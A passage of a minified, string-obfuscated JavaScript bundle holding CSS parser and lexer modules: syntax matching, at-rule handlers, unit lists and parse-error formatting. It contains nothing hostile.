o=r;if(!n[o(1338)](t))switch(n[o(4079)](t),t[o(1203)]){case"If":t[o(1525)]=m(t[o(1525)],e,n),t[o(2286)]=m(t[o(2286)],e,n),t[o(2817)]=m(t[o(2817)],e,n);break;case o(3193):return e[t[o(1632)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3350)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3350)]-1;r>=0;r--){let s=e[r];if(f(s)&&(null===n&&r>0&&f(e[r-1])&&(n=Object[o(2038)](null),t=u({type:o(2604),map:n},i,t)),null!==n)){const t=(d(s[o(1632)])?s[o(1632)][o(1806)](0,-1):s[o(1632)])[o(941)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3350)]>5)return{type:o(937),terms:e,all:!0};let n=s;for(let r=e[o(3350)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3350)]>1?p(t,e[o(3051)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3350)]>5)return{type:o(937),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3350)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3350)]>1?p(t,e[o(3051)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(538)==typeof t)return{type:e(3638),fn:t};switch(t[e(1203)]){case e(2798):{let n=p(t[e(2082)],t[e(3249)][e(3042)](g),!1);return t[e(1904)]&&(n=u(n,a,s)),n}case e(2070):return function(t){const n=e;let r=i,o=g(t[n(745)]);if(0===t[n(2636)])o=u(o,a,s),r=u(o,null,s),r[n(2286)]=u(i,i,r),t[n(517)]&&(r[n(2286)][n(2817)]=u({type:n(2026),syntax:t},r,s));else for(let e=t[n(2684)]||1;e<=t[n(2636)];e++)t[n(517)]&&r!==i&&(r=u({type:n(2026),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(2684)])r=u(i,i,r);else for(let e=0;e<t[n(2684)]-1;e++)t[n(517)]&&r!==i&&(r=u({type:n(2026),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3534):{const n=g(t[e(745)]),r=g(h([h([{type:e(926),name:e(388)},{type:e(3193),name:e(754)}]),h([{type:e(3193),name:e(754)},h([{type:e(2070),comma:!1,min:0,max:0,term:h([{type:e(926),name:e(3428)},{type:e(3193),name:e(754)}])},{type:e(2070),comma:!1,min:0,max:0,term:h([{type:e(926),name:"or"},{type:e(3193),name:e(754)}])}],"|")])],"|")),o=g(h([{type:e(3193),name:e(653)},h([{type:e(552),value:"("},{type:e(3193),name:e(2051)},{type:e(552),value:")"}]),{type:e(3193),name:e(337)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(3193):case e(1762):return{type:t[e(1203)],name:t[e(1632)],syntax:t};case e(926):return{type:t[e(1203)],name:t[e(1632)][e(941)](),syntax:t};case e(491):return{type:t[e(1203)],name:"@"+t[e(1632)][e(941)](),syntax:t};case e(3371):return{type:t[e(1203)],name:t[e(1632)][e(941)]()+"(",syntax:t};case e(3960):return 3===t[e(685)][e(3350)]?{type:e(552),value:t[e(685)][e(3048)](1),syntax:t}:{type:t[e(1203)],value:t[e(685)][e(862)](1,t[e(685)][e(3350)]-2)[e(3329)](/\\'/g,"'"),syntax:t};case e(552):return{type:t[e(1203)],value:t[e(685)],syntax:t};case e(2026):return{type:t[e(1203)],syntax:t};default:throw new Error(e(806),t[e(1203)])}}function w(t,e){const n=r;return n(1183)==typeof t&&(t=(0,o.q)(t)),{type:n(1127),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3056)],a=0,c=1,l=2,u=3,d=r(3455),f=r(3219),h=r(540),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3350)]!==e[n(3350)])return!1;for(let r=0;r<t[n(3350)];r++){const o=e[n(464)](r);let i=t[n(464)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1203)]===i.A9||t[e(1203)]===i.zt||t[e(1203)]===i.AJ||t[e(1203)]===i.hk||t[e(1203)]===i.X6||function(t){const n=e;return t[n(1203)]===i._i&&"?"!==t[n(685)]}(t)}function b(t){const e=r;return null===t||t[e(1203)]===i.no||t[e(1203)]===i.Oh||t[e(1203)]===i.Q0||t[e(1203)]===i._i&&"/"===t[e(685)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2f;function y(){const e=a2f;do{W++,C=W<t[e(3350)]?t[W]:null}while(null!==C&&(C[e(1203)]===i.M$||C[e(1203)]===i.Mw))}function v(e){const n=W+e;return n<t[a2f(3350)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:H,syntaxStack:E,thenStack:M,tokenIndex:W,prev:e}}function A(t){M={nextState:t,matchStack:H,syntaxStack:E,prev:M}}function k(t){S=x(t,S)}function _(){H={type:c,syntax:e[a2f(803)],token:C,prev:H},y(),N=null,W>L&&(L=W)}function z(){const t=a2f;H=H[t(1203)]===l?H[t(3751)]:{type:u,syntax:E[t(803)],token:H[t(822)],prev:H},E=E[t(3751)]}let E=null,M=null,S=null,N=null,U=0,T=null,C=null,W=-1,L=0,H={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(1203)]){case r(3455):if(null===M){if(null!==C&&(W!==t[r(3350)]-1||"\\0"!==C[r(685)]&&"\\9"!==C[r(685)])){e=o.$n;break}T=d;break}if((e=M[r(3943)])===o.mX){if(M[r(2347)]===H){e=o.$n;break}e=o.E_}for(;M[r(2578)]!==E;)z();M=M[r(3751)];break;case r(3219):if(null!==N&&!1!==N)(null===S||W>S[r(1942)])&&(S=N,N=!1);else if(null===S){T=f;break}e=S[r(3943)],M=S[r(1854)],E=S[r(2578)],H=S[r(2347)],W=S[r(1942)],C=W<t[r(3350)]?t[W]:null,S=S[r(3751)];break;case r(1127):e=e[r(1525)];break;case"If":e[r(2817)]!==o.$n&&k(e[r(2817)]),e[r(2286)]!==o.E_&&A(e[r(2286)]),e=e[r(1525)];break;case r(937):e={type:r(852),syntax:e,index:0,mask:0};break;case r(852):{const t=e[r(803)][r(3249)];if(e[r(3280)]===t[r(3350)]){if(0===e[r(3401)]||e[r(803)][r(1682)]){e=o.$n;break}e=o.E_;break}if(e[r(3401)]===(1<<t[r(3350)])-1){e=o.E_;break}for(;e[r(3280)]<t[r(3350)];e[r(3280)]++){const n=1<<e[r(3280)];if(!(e[r(3401)]&n)){k(e),A({type:r(828),syntax:e[r(803)],mask:e[r(3401)]|n}),e=t[e[r(3280)]++];break}}break}case r(828):e={type:r(852),syntax:e[r(803)],index:0,mask:e[r(3401)]};break;case r(2604):if(null!==C){let t=C[r(685)][r(941)]();if(-1!==t[r(414)]("\\")&&(t=t[r(3329)](/\\[09].*$/,"")),s[r(2282)](e[r(3042)],t)){e=e[r(3042)][t];break}}e=o.$n;break;case r(3638):{const t=null!==E?E[r(3684)]:null,n=W+Math[r(1546)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(3193):case r(1762):{const t=r(3193)===e[r(1203)]?r(2594):r(2412),a=s[r(2282)](n,t)?n[t][e[r(1632)]]:null;if(!a||!a[r(1525)])throw new Error(r(2514)+(r(3193)===e[r(1203)]?"<"+e[r(1632)]+">":"<'"+e[r(1632)]+"'>"));if(!1!==N&&null!==C&&r(3193)===e[r(1203)]&&(r(2658)===e[r(1632)]&&C[r(1203)]===i.Vy||r(3350)===e[r(1632)]&&"0"===C[r(685)])){null===N&&(N=x(e,S)),e=o.$n;break}E={syntax:e[r(803)],opts:e[r(803)][r(3684)]||null!==E&&E[r(3684)]||null,prev:E},H={type:l,syntax:e[r(803)],token:H[r(822)],prev:H},e=a[r(1442)]||a[r(1525)];break}case r(926):{const t=e[r(1632)];if(null!==C){let n=C[r(685)];if(-1!==n[r(414)]("\\")&&(n=n[r(3329)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(491):case r(3371):if(null!==C&&g(C[r(685)],e[r(1632)])){_(),e=o.E_;break}e=o.$n;break;case r(552):if(null!==C&&C[r(685)]===e[r(685)]){_(),e=o.E_;break}e=o.$n;break;case r(2026):null!==C&&C[r(1203)]===i.A9?w(H[r(822)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(H[r(822)])||b(C)?o.E_:o.$n;break;case r(3960):let a="",c=W;for(;c<t[r(3350)]&&a[r(3350)]<e[r(685)][r(3350)];c++)a+=t[c][r(685)];if(g(a,e[r(685)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1843)+e[r(1203)])}switch(p+=U,T){case null:console[r(3530)](r(2014)+m+r(1077)),T=h,H=null;break;case d:for(;null!==E;)z();break;default:H=null}return{tokens:t,reason:T,iterations:U,match:H,longestMatch:L}}(t,e,n||{});if(null===v[y(1525)])return v;let x=v[y(1525)],A=v[y(1525)]={syntax:e[y(803)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3751)],o[e(3751)]=n,n=o,o=r;return n}(x)[y(3751)];null!==x;){switch(x[y(1203)]){case l:A[y(1525)][y(2976)](A={syntax:x[y(803)],match:[]}),k[y(2976)](A);break;case u:k[y(688)](),A=k[k[y(3350)]-1];break;default:A[y(1525)][y(2976)]({syntax:x[y(803)]||null,token:x[y(822)][y(685)],node:x[y(822)][y(3690)]})}x=x[y(3751)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2f,o=n;n=e,t[r(3690)][r(2282)](this,e),n=o},emit(t,r,o){e[a2f(2976)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2f;return n(1183)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2976)]({type:n,value:t[e(1806)](r,i),node:null}))),o}(t):e[n(1385)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2f;return e(3690)in t?t[e(3690)]:o(t[e(1525)][0])}function i(t){const e=a2f;return e(3690)in t?t[e(3690)]:i(t[e(1525)][t[e(1525)][e(3350)]-1])}function s(t,e,n,s,a){const c=a2f,l=[];return null!==n[c(1194)]&&function n(u){const d=c;if(null!==u[d(803)]&&u[d(803)][d(1203)]===s&&u[d(803)][d(1632)]===a){const n=o(u),s=i(u);t[d(803)][d(402)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2826)](e[i(656)]),e[i(656)]===s)break;e=e[i(1847)]}while(null!==e);l[i(2976)]({parent:o,nodes:t})}}))}Array[d(1457)](u[d(1525)])&&u[d(1525)][d(456)](n)}(n[c(1194)]),l}},9026:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3056)];function s(t){const e=r;return e(1128)==typeof t&&isFinite(t)&&Math[e(1546)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3055)])&&s(t[e(2785)])&&s(t[e(1800)])}function c(t,e){return function(n,r){const s=a2f;if(!n||n[s(3390)]!==Object)return r(n,s(1257));for(let c in n){let l=!0;if(!1!==i[s(2282)](n,c)){if(s(1203)===c)n[s(1203)]!==t&&r(n,s(898)+n[s(1203)]+s(784)+t+"`");else if(s(2363)===c){if(null===n[s(2363)])continue;if(n[s(2363)]&&n[s(2363)][s(3390)]===Object)if(s(1183)!=typeof n[s(2363)][s(738)])c+=s(910);else if(a(n[s(2363)][s(3598)])){if(a(n[s(2363)][s(3527)]))continue;c+=s(579)}else c+=s(4054);l=!1}else if(e[s(1129)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3350)];t++){const r=e[c][t];switch(r){case String:l=s(1183)==typeof n[c];break;case Boolean:l=s(3782)==typeof n[c];break;case null:l=null===n[c];break;default:s(1183)==typeof r?l=n[c]&&n[c][s(1203)]===r:Array[s(1457)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(2507)+c+s(571)+t+s(3969));l||r(n,s(2467)+t+"."+c+"`")}}for(const o in e)i[s(2282)](e,o)&&!1===i[s(2282)](n,o)&&r(n,s(2372)+t+"."+o+s(2426))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3350)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2976)](i[n(1632)][n(941)]());else if(null===i)o[n(2976)](n(1060));else if(n(1183)==typeof i)o[n(2976)](i);else{if(!Array[n(1457)](i))throw new Error(n(3739)+i+n(3376)+e+n(2872));o[n(2976)](n(1884)+(l(i,e)||n(1047))+">")}}return o[n(3002)](n(957))}function u(t,e){const n=r,o=e[n(3654)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(2282)](o,e))continue;const r=s[e]=Array[n(1457)](o[e])?o[e][n(1806)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(3690)])for(const r in t[e(3690)])if(i[e(2282)](t[e(3690)],r)){const o=t[e(3690)][r];if(!o[e(3654)])throw new Error(e(1016)+r+e(1853));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2f;function n(t){const e=a2f;return null!==t&&(e(3193)===t[e(1203)]||e(1762)===t[e(1203)]||e(926)===t[e(1203)])}let r=null;return null!==this[e(1194)]&&function o(i){const s=e;if(Array[s(1457)](i[s(1525)])){for(let t=0;t<i[s(1525)][s(3350)];t++)if(o(i[s(1525)][t]))return n(i[s(803)])&&r[s(1232)](i[s(803)]),!0}else if(i[s(3690)]===t)return r=n(i[s(803)])?[i[s(803)]]:[],!0;return!1}(this[e(1194)]),r}function o(t,e){const n=a2f;return a(this,t,(t=>n(3193)===t[n(1203)]&&t[n(1632)]===e))}function i(t,e){const n=a2f;return a(this,t,(t=>n(1762)===t[n(1203)]&&t[n(1632)]===e))}function s(t){const e=a2f;return a(this,t,(t=>e(926)===t[e(1203)]))}function a(t,e,n){const o=a2f,i=r[o(2282)](t,e);return null!==i&&i[o(360)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(710),"ex",r(1937),r(584),r(3126),"ch",r(512),"ic",r(1201),"lh",r(2177),"vw",r(648),r(2458),r(3652),"vh",r(2602),r(1274),r(1644),"vi",r(2028),r(3146),r(3483),"vb",r(2720),r(3123),r(1661),r(3208),r(2300),r(1952),r(2097),r(2783),r(1309),r(1275),r(559),r(3524),r(3764),r(1293),r(1294),r(2964),r(1618)],i=[r(1941),r(668),r(1770),r(1528)],s=["s","ms"],a=["hz",r(3084)],c=[r(1923),r(3731),r(2624),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(2593);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2f;return f[n(1806)](t,e)[n(3042)](((e,r)=>String(t+r+1)[n(2433)](p)+" |"+e))[n(3002)]("\n")}const f=("\n"[u(3553)](Math[u(2636)](o-1,0))+" "[u(3553)](Math[u(2636)](c-1,0))+t)[u(3564)](/\r\n?|\n|\f/),h=Math[u(2636)](1,e-l)-1,m=Math[u(2684)](e+l,f[u(3350)]+1),p=Math[u(2636)](4,String(m)[u(3350)])+1;let g=0;(n+=(a[u(3350)]-1)*(f[e-1][u(862)](0,n-1)[u(1525)](/\t/g)||[])[u(3350)])>i&&(g=n-s+3,n=s-2);for(let t=h;t<=m;t++)t>=0&&t<f[u(3350)]&&(f[t]=f[t][u(3329)](/\t/g,a),f[t]=(g>0&&f[t][u(3350)]>g?"…":"")+f[t][u(862)](g,i-2)+(f[t][u(3350)]>g+i-1?"…":""));return[d(h,e),new Array(n+p+2)[u(3002)]("-")+"^",d(e,m)][u(3051)](Boolean)[u(3002)]("\n")[u(3329)](/^(\s+\d+\s+\|\n)+/,"")[u(3329)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(1615)]((0,o.a)(u(1978),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(4e3)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,f=0;function h(t){return function(){return this[t]()}}function m(t){const e=a2f,n=Object[e(2038)](null);for(const r of Object[e(1717)](t)){const o=t[r],i=o[e(1366)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2f;let n="",p=e(2253),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(1615)](new i.eV,function(t){const n=e,r={context:Object[n(2038)](null),features:Object[n(1615)](Object[n(2038)](null),t[n(1311)]),scope:Object[n(1615)](Object[n(2038)](null),t[n(3893)]),atrule:m(t[n(1976)]),pseudo:m(t[n(1500)]),node:m(t[n(3690)])};for(const[e,o]of Object[n(1744)](t[n(324)]))switch(typeof o){case n(538):r[n(917)][e]=o;break;case n(1183):r[n(917)][e]=h(o)}return{config:r,...r,...r[n(3690)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2826)](t),getFirstListNode:t=>t&&t[e(3451)],getLastListNode:t=>t&&t[e(4050)],parseWithFallback(t,n){const r=e,o=this[r(1942)];try{return t[r(2282)](this)}catch(t){if(b)throw t;this[r(1610)](o-this[r(1942)]);const e=n[r(2282)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3879)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==f);return f},charCodeAt:t=>t>=0&&t<n[e(3350)]?n[e(464)](t):0,substring:(t,r)=>n[e(396)](t,r),substrToCursor(t){const n=e;return this[n(738)][n(396)](t,this[n(3018)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3018)];return this[n(2478)](t),this[n(856)](r)},consumeFunctionName(){const t=e,r=n[t(396)](this[t(3018)],this[t(2608)]-1);return this[t(2478)](i.zt),r},consumeNumber(t){const r=e,o=n[r(396)](this[r(3018)],(0,i.yQ)(n,this[r(3018)]));return this[r(2478)](t),o},eat(t){const n=e;if(this[n(2157)]!==t){const e=i.uX[t][n(1806)](0,-6)[n(3329)](/-/g," ")[n(3329)](/^./,(t=>t[n(2946)]()));let r=(/[[\](){}]/[n(3569)](e)?'"'+e+'"':e)+n(1123),o=this[n(3018)];switch(t){case i.Vy:this[n(2157)]===i.zt||this[n(2157)]===i.s0?(o=this[n(2608)]-1,r=n(3063)):r=n(3825);break;case i.Vw:this[n(1087)](l)&&(this[n(1847)](),o++,r=n(2707));break;case i.Ne:this[n(2157)]===i.wN&&(o=this[n(2608)],r=n(2912))}this[n(2526)](r,o)}this[n(1847)]()},eatIdent(t){const n=e;this[n(2157)]===i.Vy&&!1!==this[n(3612)](0,t)||this[n(2526)](n(594)+t+n(364)),this[n(1847)]()},eatDelim(t){const n=e;this[n(1087)](t)||this[n(2526)](n(2741)+String[n(2592)](t)+n(364)),this[n(1847)]()},getLocation:(t,n)=>g?y[e(1724)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1356)](t),r=this[n(851)](t);return y[n(1724)](null!==e?e[n(2363)][n(3598)][n(3055)]-y[n(678)]:this[n(3018)],null!==r?r[n(2363)][n(3527)][n(3055)]-y[n(678)]:this[n(3018)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3350)]?y[s(2582)](r):this[s(1771)]?y[s(2582)]((0,i.Z4)(n,n[s(3350)]-1)):y[s(2582)](this[s(3018)]);throw new o.u(t||s(3112),n,a[s(3055)],a[s(2785)],a[s(1800)],y[s(2685)],y[s(890)])}});return Object[e(1615)]((function(t,r){const o=e;n=t,r=r||{},v[o(2977)](n,i.qw),y[o(2977)](n,r[o(3055)],r[o(2785)],r[o(1800)]),p=r[o(2896)]||o(2253),g=Boolean(r[o(3892)]),w=o(538)==typeof r[o(1238)]?r[o(1238)]:a,b=!1,v[o(2024)]=!(o(2024)in r)||Boolean(r[o(2024)]),v[o(2122)]=!(o(2122)in r)||Boolean(r[o(2122)]),v[o(1044)]=!(o(1044)in r)||Boolean(r[o(1044)]),v[o(3068)]=o(3068)in r&&Boolean(r[o(3068)]);const{context:s=o(2383),onComment:c}=r;if(s in v[o(917)]==0)throw new Error(o(671)+s+"`");o(538)==typeof c&&v[o(899)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2582)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1806)](e+2,r-2):n[s(1806)](e+2,r);c(o,t)}}));const l=v[o(917)][s][o(2282)](v,r);return v[o(1771)]||v[o(2526)](),l}),{SyntaxError:o.u,config:v[e(3230)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2f,n=this[e(2889)]();let o=!1;const i={recognizer:t};for(;!this[e(1771)];){switch(this[e(2157)]){case r.Mw:this[e(1847)]();continue;case r.M$:o=!0,this[e(1847)]();continue}let s=t[e(3747)][e(2282)](this,i);if(void 0===s)break;o&&(t[e(2906)]&&t[e(2906)][e(2282)](this,s,n,i),o=!1),n[e(2976)](s)}return o&&t[e(2906)]&&t[e(2906)][e(2282)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1172),r(3428),r(388),"or"]),s={parse:{prelude(){const t=r,e=this[t(2889)]();if(this[t(2157)]===o.Vy){const n=this[t(396)](this[t(3018)],this[t(2608)]);i[t(1338)](n[t(941)]())||e[t(2976)](this[t(1251)]())}return e[t(2976)](this[t(731)](t(2370))),e},block(t=!1){return this[r(1889)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2f(1889)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2f;return this[n(383)]((()=>{const e=n;try{return t[e(2282)](this)}finally{this[e(1559)](),this[e(1419)](0)!==r.no&&this[e(2526)]()}}),e||(()=>this[n(2250)](null,!0)))}const i={layer(){const t=a2f;this[t(1559)]();const e=this[t(2889)](),n=o[t(2282)](this,this[t(3988)]);return t(2250)===n[t(1203)]&&""===n[t(685)]||e[t(2976)](n),e},supports(){const t=a2f;this[t(1559)]();const e=this[t(2889)](),n=o[t(2282)](this,this[t(3753)],(()=>o[t(2282)](this,(()=>this[t(731)](t(622))))));return t(2250)===n[t(1203)]&&""===n[t(685)]||e[t(2976)](n),e}},s={parse:{prelude(){const t=a2f,e=this[t(2889)]();switch(this[t(2157)]){case r.Qf:e[t(2976)](this[t(3960)]());break;case r.s0:case r.zt:e[t(2976)](this[t(2909)]());break;default:this[t(2526)](t(2173))}return this[t(1559)](),this[t(2157)]===r.Vy&&this[t(3883)](this[t(3018)],this[t(2608)],t(999))?e[t(2976)](this[t(1251)]()):this[t(2157)]===r.zt&&this[t(3883)](this[t(3018)],this[t(2608)],t(3818))&&e[t(2976)](this[t(3371)](null,i)),this[t(1559)](),this[t(2157)]===r.zt&&this[t(3883)](this[t(3018)],this[t(2608)],t(2944))&&e[t(2976)](this[t(3371)](null,i)),this[t(1419)](0)!==r.Vy&&this[t(1419)](0)!==r.AJ||e[t(2976)](this[t(1902)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>h});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),f=n(5200);const h={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:f.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(4058)]())},block(){return this[a2f(1889)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(1902)]())},block(t=!1){return this[a2f(1889)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(2881)]())},block(){return this[a2f(1889)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(2881)]())},block(){return this[a2f(1889)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(808)]())},block(t=!1){return this[a2f(1889)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2f(1889)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1707)](this[t(731)](t(622)))},block(t=!1){return this[a2f(1889)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2f;return n(1183)==typeof e&&/^\s*\|/[n(3569)](e)?n(1183)==typeof t?t+e:e[n(3329)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2f,r=Object[n(2038)](null);for(const[o,i]of Object[n(1744)](t))if(i){r[o]={};for(const t of Object[n(1717)](i))e[n(500)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2f,i={...t};for(const[s,a]of Object[n(1744)](e))switch(s){case n(1186):i[s]=Boolean(a);break;case n(2803):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2490):i[s]={...t[s]};for(const[t,e]of Object[n(1744)](a))i[s][t]=Array[n(1457)](e)?e:[];break;case n(3213):i[s]={...t[s]};for(const[t,e]of Object[n(1744)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1313)]||null,descriptors:{...o[n(3895)]}};if(e){a[n(1313)]=e[n(1313)]?r(a[n(1313)],e[n(1313)]):a[n(1313)]||null;for(const[t,o]of Object[n(1744)](e[n(3895)]||{}))a[n(3895)][t]=o?r(a[n(3895)][t],o):null;Object[n(1717)](a[n(3895)])[n(3350)]||(a[n(3895)]=null)}}break;case n(2594):case n(2412):i[s]={...t[s]};for(const[t,e]of Object[n(1744)](a))i[s][t]=r(i[s][t],e);break;case n(3893):case n(1311):i[s]={...t[s]};for(const[t,e]of Object[n(1744)](a))i[s][t]={...i[s][t],...e};break;case n(324):i[s]={...t[s],...a};break;case n(1976):case n(1500):i[s]={...t[s],...o(a,[n(1366)])};break;case n(3690):i[s]={...t[s],...o(a,[n(1632),n(3654),n(1366),n(1385),n(555)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3994),stylesheet:r(3994),atrule:r(3838),atrulePrelude(t){const e=r;return this[e(1113)](t[e(1976)]?String(t[e(1976)]):null)},mediaQueryList:r(1902),mediaQuery:r(3594),condition(t){const e=r;return this[e(731)](t[e(2362)])},rule:r(964),selectorList:r(2881),selector:r(563),block(){return this[r(1889)](!0)},declarationList:r(2998),declaration:r(3753),value:r(1246)},features:{supports:{selector(){return this[r(563)]()}},container:{style(){return this[r(3753)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2f,n=(0,o.C)(t),d=(0,a.j)(t),f=(0,i.o)(t),{fromPlainObject:h,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1863)][e(3654)]),tokenize:r.qw,parse:n,generate:f,walk:d,find:d[e(2074)],findLast:d[e(2430)],findAll:d[e(1221)],fromPlainObject:h,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(538)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1863)]=new c.J({generic:t[e(1186)],cssWideKeywords:t[e(2803)],units:t[e(2490)],types:t[e(2594)],atrules:t[e(3213)],properties:t[e(2412)],node:t[e(3690)]},p),p}const 